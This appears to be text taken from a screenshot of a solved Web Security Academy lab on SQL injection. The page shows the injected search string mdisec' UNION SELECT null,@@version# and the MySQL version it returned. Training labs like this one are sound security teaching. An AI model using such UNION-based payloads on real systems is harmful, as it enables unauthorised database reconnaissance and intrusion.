 Web Security
Academy
SQL injection attack, querying the database type
and version on MySQL and Microsoft
Back to lab description
LAB Solved
Congratulations, you solved the lab!
Share your skills!
Continue learning
Home
WE LIKE TO
SHOP
mdisec' UNION SELECT null,@@version#
Refine your search:
All Accessories Corporate gifts Gifts Pets Toys & Games
8.0.35-0ubuntu0.20.04.1